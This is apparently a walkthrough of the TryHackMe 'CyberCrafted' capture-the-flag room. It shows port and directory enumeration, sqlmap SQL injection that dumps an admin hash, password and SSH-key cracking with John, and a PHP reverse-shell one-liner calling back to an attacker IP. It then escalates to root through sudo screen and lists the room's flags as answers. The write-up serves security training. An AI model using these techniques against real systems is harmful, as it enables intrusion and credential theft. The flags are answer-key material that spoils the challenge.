Full TryhackMe CyberCrafted Walkthrough, learn to root the machine and get all the flags. CyberCraft room uses a Minecraft server to simulate the attack.

TryHackMe CyberCrafted
┌──(kali㉿PopLabSec)-[~/Desktop/CTFs/TryHackMe/THM_CyberCrafted]
└─$ /usr/bin/rustscan --ulimit 5000 -a 10.10.90.255 -- -sC -sV

┌──(kali㉿PopLabSec)-[~/Desktop/CTFs/TryHackMe/THM_CyberCrafted]
└─$ firefox http://cybercrafted.thm



┌──(kali㉿PopLabSec)-[~/Desktop/CTFs/TryHackMe/THM_CyberCrafted]
└─$ gobuster dir -u http://cybercrafted.thm -x zip,bak,old,php -w /usr/share/wordlists/dirb/common.txt -o default_output.txt
┌──(kali㉿PopLabSec)-[~/Desktop/CTFs/TryHackMe/THM_CyberCrafted]
└─$ gobuster dir -u http://admin.cybercrafted.thm -x zip,bak,old,php -w /usr/share/wordlists/dirb/common.txt -o admin_output.txt
┌──(kali㉿PopLabSec)-[~/Desktop/CTFs/TryHackMe/THM_CyberCrafted]
└─$ gobuster dir -u http://store.cybercrafted.thm -x zip,bak,old,php -w /usr/share/wordlists/dirb/common.txt -o store_output.txt

┌──(kali㉿PopLabSec)-[~/Desktop/CTFs/TryHackMe/THM_CyberCrafted]
└─$ sqlmap -r login_req.txt -p uname --file-read=index.php --batch┌──(kali㉿PopLabSec)-[~/Desktop/CTFs/TryHackMe/THM_CyberCrafted]
└─$ sqlmap -r search_req.txt -p search --usersdatabase management system users [4]:
[*] 'debian-sys-maint'@'localhost'
[*] 'mysql.session'@'localhost'
[*] 'mysql.sys'@'localhost'
[*] 'root'@'localhost'┌──(kali㉿PopLabSec)-[~/Desktop/CTFs/TryHackMe/THM_CyberCrafted]
└─$ sqlmap -r search_req.txt -p search --dbsavailable databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] webapp┌──(kali㉿PopLabSec)-[~/Desktop/CTFs/TryHackMe/THM_CyberCrafted]
└─$ sqlmap -r search_req.txt -p search -D webapp --tables┌──(kali㉿PopLabSec)-[~/Desktop/CTFs/TryHackMe/THM_CyberCrafted]
└─$ sqlmap -r search_req.txt -p search -D webapp -T admin --dumpDatabase: webapp
Table: admin
[2 entries]
+----+------------------------------------------+---------------------+
| id | hash | user |
+----+------------------------------------------+---------------------+
| 1 | 88b949dd5cdfbecb9f2ecbbfa24e5974234e7c01 | xXUltimateCreeperXx |
| 4 | THM{bbe31590-RFS-a62d9b195001f75008} | web_flag |
+----+------------------------------------------+---------------------+┌──(kali㉿PopLabSec)-[~/Desktop/CTFs/TryHackMe/THM_CyberCrafted]
└─$ john user_xXUltimateCreeperXx_hash.txt -w=/home/kali/Desktop/Utilities/rockyou.txtUsing default input encoding: UTF-8
Loaded 1 password hash (Raw-SHA1 [SHA1 128/128 AVX 4x])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
diamond123456789 (?)
1g 0:00:00:00 DONE (2021-11-24 06:46) 1.724g/s 14892Kp/s 14892Kc/s 14892KC/s diamond124..diamond123*
Use the "--show --format=Raw-SHA1" options to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿PopLabSec)-[~/Desktop/CTFs/TryHackMe/THM_CyberCrafted]
└─$ firefox http://admin.cybercrafted.thm/panel.phpLogin with our credentials
php -r '$sock=fsockopen("10.8.154.49",4444);exec("/bin/bash <&3 >&3 2>&3");'┌──(kali㉿PopLabSec)-[~/Desktop/Utilities]
└─$ nc -lnp 4445




-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,3579498908433674083EAAD00F2D89F6
Sc3FPbCv/4DIpQUOalsczNkVCR+hBdoiAEM8mtbF2RxgoiV7XF2PgEehwJUhhyDG
+Bb/uSiC1AsL+UO8WgDsbSsBwKLWijmYCmsp1fWp3xaGX2qVVbmI45ch8ef3QQ1U
SCc7TmWJgI/Bt6k9J60WNThmjKdYTuaLymOVJjiajho799BnAQWE89jOLwE3VA5m
SfcytNIJkHHQR67K2z2f0noCh2jVkM0sx8QS+hUBeNWT6lr3pEoBKPk5BkRgbpAu
lSkN+Ubrq2/+DA1e/LB9u9unwi+zUec1G5utqfmNPIHYyB2ZHWpX8Deyq5imWwH9
FkqfnN3JpXIW22TOMPYOOKAjan3XpilhOGhbZf5TUz0StZmQfozp5WOU/J5qBTtQ
sXG4ySXCWGEq5Mtj2wjdmOBIjbmVURWklbsN+R6UiYeBE5IViA9sQTPXcYnfDNPm
stB2ukMrnmINOu0U2rrHFqOwNKELmzSr7UmdxiHCWHNOSzH4jYl0zjWI7NZoTLNA
eE214PUmIhiCkNWgcymwhJ5pTq5tUg3OUeq6sSDbvU8hCE6jjq5+zYlqs+DkIW2v
VeaVnbA2hij69kGQi/ABtS9PrvRDj/oSIO4YMyZIhvnH+miCjNUNxVuH1k3LlD/6
LkvugR2wXG2RVdGNIwrhtkz8b5xaUvLY4An/rgJpn8gYDjIJj66uKQs5isdzHSlf
jOjh5qkRyKYFfPegK32iDfeD3F314L3KBaAlSktPKpQ+ooqUtTa+Mngh3CL8JpOO
Hi6qk24cpDUx68sSt7wIzdSwyYW4A/h0vxnZSsU6kFAqR28/6pjThHoQ0ijdKgpO
8wj/u29pyQypilQoWO52Kis4IzuMN6Od+R8L4RnCV3bBR4ppDAnW3ADP312FajR+
DQAHHtfpQJYH92ohpj3dF5mJTT+aL8MfAhSUF12Mnn9d9MEuGRKIwHWF4d1K69lr
0GpRSOxDrAafNnfZoykOPRjZsswK3YXwFu3xWQFl3mZ7N+6yDOSTpJgJuNfiJ0jh
MBMMh4+r7McEOhl4f4jd0PHPf3TdxaONzHtAoj69JYDIrxwJ28DtVuyk89pu2bY7
mpbcQFcsYHXv6Evh/evkSGsorcKHv1Uj3BCchL6V4mZmeJfnde6EkINNwRW8vDY+
gIYqA/r2QbKOdLyHD+xP4SpX7VVFliXXW9DDqdfLJ6glMNNNbM1mEzHBMywd1IKE
Zm+7ih+q4s0RBClsV0IQnzCrSij//4urAN5ZaEHf0k695fYAKMs41/bQ/Tv7kvNc
T93QJjphRwSKdyQIuuDsjCAoB7VuMI4hCrEauTavXU82lmo1cALeNSgvvhxxcd7r
1egiyyvHzUtOUP3RcOaxvHwYGQxGy1kq88oUaE7JrV2iSHBQTy6NkCV9j2RlsGZY
fYGHuf6juOc3Ub1iDV1B4Gk0964vclePoG+rdMXWK+HmdxfNHDiZyN4taQgBp656
RKTM49I7MsdD/uTK9CyHQGE9q2PekljkjdzCrwcW6xLhYILruayX1B4IWqr/p55k
v6+jjQHOy6a0Qm23OwrhKhO8kn1OdQMWqftf2D3hEuBKR/FXLIughjmyR1j9JFtJ
-----END RSA PRIVATE KEY-----┌──(kali㉿PopLabSec)-[~/Desktop/CTFs/TryHackMe/THM_CyberCrafted]
└─$ vi rsa_priv_crackit.txt┌──(kali㉿PopLabSec)-[~/Desktop/CTFs/TryHackMe/THM_CyberCrafted]
└─$ /usr/share/john/ssh2john.py rsa_priv_crackit.txt > rsa_priv_to_john.txt┌──(kali㉿PopLabSec)-[~/Desktop/CTFs/TryHackMe/THM_CyberCrafted]
└─$ john rsa_priv_to_john.txt -w=/home/kali/Desktop/Utilities/rockyou.txt --format=SSH┌──(kali㉿PopLabSec)-[~/Desktop/CTFs/TryHackMe/THM_CyberCrafted]
└─$ john --wordlist=/home/kali/Desktop/Utilities/rockyou.txt --format=SSH rsa_priv_to_john.hashes┌──(kali㉿PopLabSec)-[~/Desktop/CTFs/TryHackMe/THM_CyberCrafted]
└─$ john rsa_priv_to_john.hashes --show
?:creepin--RFS
1 password hash cracked, 0 left┌──(kali㉿PopLabSec)-[~/Desktop/CTFs/TryHackMe/THM_CyberCrafted]
└─$ chmod 400 rsa_priv_crackit.txt ┌──(kali㉿PopLabSec)-[~/Desktop/CTFs/TryHackMe/THM_CyberCrafted]
└─$ ssh [email protected] -i rsa_priv_crackit.txt
Enter passphrase for key 'rsa_priv_crackit.txt': - creepin--RFS
xxultimatecreeperxx@cybercrafted:~$
xxultimatecreeperxx@cybercrafted:/opt/minecraft/cybercrafted/plugins$ cd LoginSystem/
xxultimatecreeperxx@cybercrafted:/opt/minecraft/cybercrafted/plugins/LoginSystem$ ls
language.yml log.txt passwords.yml settings.ymlxxultimatecreeperxx@cybercrafted:/opt/minecraft/cybercrafted/plugins/LoginSystem$ cat log.txt
[2021/06/27 11:25:07] [BUKKIT-SERVER] Startet LoginSystem!
[2021/06/27 11:25:16] cybercrafted registered. PW: JavaEdition>Bedrock
[2021/06/27 11:46:30] [BUKKIT-SERVER] Startet LoginSystem!
[2021/06/27 11:47:34] cybercrafted logged in. PW: JavaEdition>Bedrock
[2021/06/27 11:52:13] [BUKKIT-SERVER] Startet LoginSystem!
[2021/06/27 11:57:29] [BUKKIT-SERVER] Startet LoginSystem!
[2021/06/27 11:57:54] cybercrafted logged in. PW: JavaEdition>Bedrock
[2021/06/27 11:58:38] [BUKKIT-SERVER] Startet LoginSystem!
[2021/06/27 11:58:46] cybercrafted logged in. PW: JavaEdition>Bedrock
[2021/06/27 11:58:52] [BUKKIT-SERVER] Startet LoginSystem!
[2021/06/27 11:59:01] madrinch logged in. PW: Password123
[2021/10/15 17:13:45] [BUKKIT-SERVER] Startet LoginSystem!
[2021/10/15 20:36:21] [BUKKIT-SERVER] Startet LoginSystem!
[2021/10/15 21:00:43] [BUKKIT-SERVER] Startet LoginSystem!
[2021/11/24 09:57:49] [BUKKIT-SERVER] Startet LoginSystem!xxultimatecreeperxx@cybercrafted:/opt/minecraft/cybercrafted/plugins/LoginSystem$ su - cybercrafted
Password:
cybercrafted@cybercrafted:~$cybercrafted@cybercrafted:~$ sudo -l
[sudo] password for cybercrafted:
Sorry, try again.
[sudo] password for cybercrafted:
Matching Defaults entries for cybercrafted on cybercrafted:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User cybercrafted may run the following commands on cybercrafted:
(root) /usr/bin/screen -r cybercraftedcybercrafted@cybercrafted:~$ sudo /usr/bin/screen -r cybercraftedctrl+a+c# id
uid=0(root) gid=1002(cybercrafted) groups=1002(cybercrafted)
# Ready..Set.. GoAnswer the questions below
How many ports are open?
3What service runs on the highest port?
minecraftAny subdomains? (Alphabetical order)
admin store wwwOn what page did you find the vulnerability?
search.phpWhat is the admin’s username? (Case-sensitive)
xXUltimateCreeperXxWhat is the web flag?
THM{bbe31590603--RFS--195001f75008}Can you get the Minecraft server flag?
THM{ba93767ae3--RFS--99680040a0c99e}What is the name of the sketchy plugin?
LoginSystemWhat is the user’s flag?
THM{b4aa20aaf0--RFS--ab0325b24a45ca}Finish the job and give me the root flag!
THM{8bb1eda065--RFS--45568350a70}


Comments